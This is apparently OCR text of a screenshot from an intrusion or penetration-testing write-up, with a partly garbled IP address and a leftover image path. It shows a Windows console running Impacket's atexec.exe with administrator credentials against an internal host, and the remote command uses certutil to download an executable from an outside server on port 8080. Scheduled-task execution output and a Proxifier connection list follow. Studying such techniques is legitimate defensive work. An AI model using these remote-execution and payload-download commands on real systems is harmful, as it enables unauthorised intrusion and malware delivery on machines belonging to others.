 C:\Windows\System32\cmd.exe
E:\exchange\public\impacket-win>atexec.exe rootkit/administrator:admin!@#45@192.1
68.3.76 "certutil -urlcache -split -f http://103. 217:8080/lib3.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \lrHzYDrT
[*] Running task \lrHzYDrT
[*] Deleting task \lrHzYDrT
[*] Attempting to read ADMIN$\Temp\lrHzYDrT.tmp
**** 联机 ****
000000 ...
01ca00
CertUtil: -URLCache 命令成功完成。
E:\exchange\public\impacket-win>
Proxifier
File Profile Log View Help
Connections
Application Target Time/Status
GooglePinyinDaem... clients2.google.com:4... 00:07 Connecting
atexec.exe 192.168.3.76:445 00:32